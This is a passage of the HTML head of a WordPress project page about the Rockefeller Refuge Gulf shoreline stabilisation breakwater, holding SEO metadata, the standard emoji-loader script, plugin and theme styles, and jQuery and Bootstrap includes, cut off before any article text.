

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infra.global/projects/rockefeller-refuge-gulf-shoreline-stabilisation/
body_size: 42873
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" itemscope itemtype="https://schema.org/WebSite"> <!--<![endif]-->
<head>
    <title>Rockefeller Refuge Gulf Shoreline Stabilisation - Infrastructure Global</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://infra.global/xmlrpc.php" />
    	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://infra.global/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://infra.global', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.heateor_ss_mobile_footer{display:none;}@media screen and (max-width:783px){div.the_champ_bottom_sharing div.the_champ_sharing_ul .theChampTCBackground{width:100%!important;background-color:white}div.the_champ_bottom_sharing{width:100%!important;left:0!important;}div.the_champ_bottom_sharing a{width:11.111111111111% !important;margin:0!important;padding:0!important;}div.the_champ_bottom_sharing .the_champ_svg{width:100%!important;}div.the_champ_bottom_sharing div.theChampTotalShareCount{font-size:.7em!important;line-height:28px!important}div.the_champ_bottom_sharing div.theChampTotalShareText{font-size:.5em!important;line-height:0px!important}div.heateor_ss_mobile_footer{display:block;height:40px;}.the_champ_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.the_champ_bottom_sharing .the_champ_square_count{line-height: inherit;}.the_champ_bottom_sharing .theChampSharingArrow{display:none;}.the_champ_bottom_sharing .theChampTCBackground{margin-right: 1.1em !important}}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://static.infra.global/wp-content/uploads/2019/08/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="One of America’s most critical biological habitats with a 4-mile lightweight aggregate core breakwater, the first in an open gulf environment." />
	<link rel="canonical" href="https://infra.global/projects/rockefeller-refuge-gulf-shoreline-stabilisation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rockefeller Refuge Gulf Shoreline Stabilisation - Infrastructure Global" />
	<meta property="og:description" content="One of America’s most critical biological habitats with a 4-mile lightweight aggregate core breakwater, the first in an open gulf environment." />
	<meta property="og:url" content="https://infra.global/projects/rockefeller-refuge-gulf-shoreline-stabilisation/" />
	<meta property="og:site_name" content="Infrastructure Global" />
	<meta property="article:publisher" content="https://www.facebook.com/Infrastructure-Global-100740454632271/" />
	<meta property="article:modified_time" content="2023-02-06T22:42:51+00:00" />
	<meta property="og:image" content="https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2.jpg" />
	<meta property="og:image:width" content="2420" />
	<meta property="og:image:height" content="1815" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@infraglobal1" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://infra.global/projects/rockefeller-refuge-gulf-shoreline-stabilisation/","url":"https://infra.global/projects/rockefeller-refuge-gulf-shoreline-stabilisation/","name":"Rockefeller Refuge Gulf Shoreline Stabilisation - Infrastructure Global","isPartOf":{"@id":"https://infra.global/#website"},"primaryImageOfPage":{"@id":"https://infra.global/projects/rockefeller-refuge-gulf-shoreline-stabilisation/#primaryimage"},"image":{"@id":"https://infra.global/projects/rockefeller-refuge-gulf-shoreline-stabilisation/#primaryimage"},"thumbnailUrl":"https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2.jpg","datePublished":"2022-10-06T21:37:08+00:00","dateModified":"2023-02-06T22:42:51+00:00","description":"One of America’s most critical biological habitats with a 4-mile lightweight aggregate core breakwater, the first in an open gulf environment.","breadcrumb":{"@id":"https://infra.global/projects/rockefeller-refuge-gulf-shoreline-stabilisation/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://infra.global/projects/rockefeller-refuge-gulf-shoreline-stabilisation/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://infra.global/projects/rockefeller-refuge-gulf-shoreline-stabilisation/#primaryimage","url":"https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2.jpg","contentUrl":"https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2.jpg","width":2420,"height":1815},{"@type":"BreadcrumbList","@id":"https://infra.global/projects/rockefeller-refuge-gulf-shoreline-stabilisation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://infra.global/"},{"@type":"ListItem","position":2,"name":"Places","item":"https://infra.global/places/"},{"@type":"ListItem","position":3,"name":"Rockefeller Refuge Gulf Shoreline Stabilisation"}]},{"@type":"WebSite","@id":"https://infra.global/#website","url":"https://infra.global/","name":"Infrastructure Global","description":"Powered by FIDIC for the International Infrastructure Industry","publisher":{"@id":"https://infra.global/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://infra.global/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://infra.global/#organization","name":"Infrastructure Global","url":"https://infra.global/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://infra.global/#/schema/logo/image/","url":"https://infra.global/wp-content/uploads/2019/08/Asset-4mdpi.svg","contentUrl":"https://infra.global/wp-content/uploads/2019/08/Asset-4mdpi.svg","width":315,"height":70,"caption":"Infrastructure Global"},"image":{"@id":"https://infra.global/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/infraglobal1/?hl=en","https://www.linkedin.com/company/infrastructure-global/","https://www.youtube.com/channel/UC-Yu9XBjSIoMCkOI5x8KdEQ?view_as=subscriber","https://www.facebook.com/Infrastructure-Global-100740454632271/","https://twitter.com/infraglobal1"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Infrastructure Global &raquo; Feed" href="https://infra.global/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infrastructure Global &raquo; Comments Feed" href="https://infra.global/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/infra.global\/wp-includes\/js\/wp-emoji.js?ver=6.1.9","twemoji":"https:\/\/infra.global\/wp-includes\/js\/twemoji.js?ver=6.1.9"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Why can't we be friends? Everyone can now shake hands in emoji, regardless of skin tone!
				 *
				 * To test for Emoji 14.0 support, try to render a new emoji: Handshake: Light Skin Tone, Dark Skin Tone.
				 *
				 * The Handshake: Light Skin Tone, Dark Skin Tone emoji is a ZWJ sequence combining 🫱 Rightwards Hand,
				 * 🏻 Light Skin Tone, a Zero Width Joiner, 🫲 Leftwards Hand, and 🏿 Dark Skin Tone.
				 *
				 * 0x1FAF1 == Rightwards Hand
				 * 0x1F3FB == Light Skin Tone
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x1FAF2 == Leftwards Hand
				 * 0x1F3FF == Dark Skin Tone.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x1FAF1, 0x1F3FB, 0x200D, 0x1FAF2, 0x1F3FF],
					[0x1FAF1, 0x1F3FB, 0x200B, 0x1FAF2, 0x1F3FF]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ayecode-ui-css' href='https://infra.global/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/css/ayecode-ui-compatibility.css?ver=0.1.85' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<link rel='stylesheet' id='vimeo-for-wordpress-public-css' href='https://infra.global/wp-content/plugins/vimeo/build/style-index.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://infra.global/wp-includes/css/dist/block-library/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://infra.global/wp-includes/css/classic-themes.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://infra.global/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='catcwp-css' href='https://infra.global/wp-content/plugins/copy-to-clipboard-for-wp/public/css/catcwp-public.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='download-attachments-frontend-css' href='https://infra.global/wp-content/plugins/download-attachments/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://infra.global/wp-content/plugins/geodirectory/assets/leaflet/leaflet.css?ver=2.2.22' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-routing-machine-css' href='https://infra.global/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.css?ver=2.2.22' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://infra.global/wp-content/plugins/wp-user-avatar/assets/css/frontend.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://infra.global/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://infra.global/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://infra.global/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://infra.global/wp-content/plugins/super-socializer/css/front.css?ver=7.13.45' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://infra.global/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://infra.global/wp-content/themes/Newspaper-child/style.css?ver=12.1.1c' type='text/css' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=inherit&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://infra.global/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://infra.global/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://infra.global/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<script type='text/javascript' src='https://infra.global/wp-includes/js/jquery/jquery.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' id='jquery-core-js-after'>
window.gdSetMap = window.gdSetMap || 'osm';window.gdLoadMap = window.gdLoadMap || '';
</script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/jquery/jquery-migrate.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
window.gdSetMap = window.gdSetMap || 'osm';window.gdLoadMap = window.gdLoadMap || '';
</script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11' id='select2-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/bootstrap.bundle.min.js?ver=0.1.85' id='bootstrap-js-bundle-js'></script>
<script type='text/javascript' id='bootstrap-js-bundle-js-after'>
